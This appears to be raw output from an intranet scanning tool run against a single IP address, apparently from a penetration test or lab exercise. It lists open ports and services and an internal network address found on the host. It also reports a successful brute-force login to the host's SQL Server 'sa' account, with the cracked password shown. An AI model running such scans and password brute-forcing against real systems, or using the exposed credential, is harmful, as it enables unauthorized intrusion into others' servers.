 E:\Desktop\DemonKnife\Tools\6-Intranet\app>App-amd64-noupx.exe -i 39.100.182.158
Template
by 1n7erface v1.2.5
There's no place like
127.0.0.1
[=] Load Success
[=] icmp alive
[=] icmp: 39.100.182.158 alive
[=] 执行时间:97.3244ms
[=] =========================
[=] 39.100.182.158:139 open NetBiosFile
[=] 39.100.182.158:80 open http
[=] [web] http://39.100.182.158:80 | [IIS Windows Server] | [len:703] | [code:200] | [finger: Microsoft IIS | ]
[=] 39.100.182.158:1433 open mssql
[+] [brute] sqlserver 39.100.182.158 1433 sa 1qaz!QAZ
[=] 39.100.182.158:135 open rpc
[=] 39.100.182.158 Many Network
[>] 172.22.8.18
[=] 39.100.182.158:3389 open tls/rdp
[=] 39.100.182.158:110 open unknown/tcp
[=] 39.100.182.158:25 open unknown/tcp
[=] end......